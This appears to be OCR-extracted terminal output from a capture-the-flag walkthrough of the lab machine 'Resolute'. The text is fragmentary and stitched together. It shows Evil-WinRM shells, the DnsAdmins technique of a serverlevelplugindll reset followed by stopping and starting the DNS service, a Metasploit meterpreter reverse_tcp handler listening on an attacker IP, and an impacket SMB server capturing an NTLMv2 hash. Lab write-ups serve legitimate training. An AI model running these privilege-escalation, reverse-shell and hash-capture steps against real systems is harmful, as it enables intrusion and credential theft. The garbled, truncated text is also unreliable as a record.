 *Evil-WinRM* PS C:\Users\melanie> whoami /groups
GROUP INFORMATION
-----------------
Group Name                                 Type             SID          Attributes
========================================== ================ ============ =======================
=====================
Everyone                                   Well-known group S-1-1-0      Mandatory group, Enable
efault, Enabled group
BUILTIN\Remote Management Users            Alias            S-1-5-32-580 Mandatory group, Enable
efault, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enable
efault, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554 Mandatory group, Enable
efault, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2      Mandatory group, Enable
efault, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11     Mandatory group, Enable
efault, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15     Mandatory group, Enable
efault, Enabled group
NT AUTHORITY\NTLM Authentication           Well-known group S-1-5-64-10  Mandatory group, Enable
efault, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192
*Evil-WinRM* PS C:\Users\melanie> _
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\desktop> sc.exe \\resolute stop dns
SERVICE_NAME: dns
TYPE               : 10  WIN32_OWN_PROCESS
STATE              : 3  STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\desktop> sc.exe \\resolute start dns
SERVICE_NAME: dns
TYPE               : 10  WIN32_OWN_PROCESS
STATE              : 2  START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x7d0
PID                : 2036
FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\desktop> _
ion (before AutoRunScript)
PrependMigrate         false            yes       Spawns and runs shellcode in new process
PrependMigrateProc                      no        Process to spawn and run shellcode in
ReverseAllowProxy      false            yes       Allow reverse tcp even with Proxies speci
fied. Connect back will NOT go through pr
oxy but directly to LHOST
ReverseListenerBindAd                   no        The specific IP address to bind to on the
dress                                              local system
ReverseListenerBindPo                   no        The port to bind to on the local system i
rt                                                f different from LPORT
ReverseListenerComm                     no        The specific communication channel to use
for this listener
ReverseListenerThread  false            yes       Handle every connection in a new thread (
ed                                                experimental)
StagerRetryCount       10               no        The number of times the stager should ret
ry if the first connect fails
StagerRetryWait        5                no        Number of seconds to wait for the stager
between reconnect attempts
VERBOSE                false            no        Enable detailed status messages
WORKSPACE                               no        Specify the workspace for this module
msf-pro exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf-pro exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.7:1337
_
└─$ cd toolbox/impacket-0.9.24/examples
┌──(worldisend㉿admin)-[~/toolbox/impacket-0.9.24/examples]
└─$ ./smbserver.py share /home/worldisend -smb2support -username whoami -password whoami
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,59284)
[*] AUTHENTICATE_MESSAGE (\whoami,RESOLUTE)
[*] User RESOLUTE\whoami authenticated successfully
[*] whoami:::aaaaaaaaaaaaaaaa:db7f472b5672f8d29bcda6aa317883b5:01010000000000000078ae791057d801ed99622a06d3f43a00
000000010010006b0053004c0048006f00530059007000030010006b0053004c0048006f005300590070000200100075004d0050006600680
0450066007a000400100075004d00500066006800450066007a00070008000078ae791057d80106000400020000000800300030000000000000
000000000000002000008a4f13f35711d4b4648588c52aaa096839569137c61c472d5124df278eb03fea0a0010000000000000000000000000
0000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0037000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.169,59284)
[*] Remaining connections []
_